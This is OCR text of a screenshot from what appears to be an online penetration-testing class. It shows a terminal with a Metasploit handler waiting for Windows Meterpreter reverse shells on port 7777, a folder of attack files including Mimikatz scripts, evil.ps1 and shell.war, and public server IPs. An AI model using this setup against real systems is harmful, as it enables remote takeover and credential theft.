 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
讨论区 成员(25)
发送
资源监控
VM-0-2-ubuntu 7% 1.16 GB / 1.79 GB 0.06 Mb/s 0.05 Mb/s 52 days root root root root root root /run: 4% /: 24% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%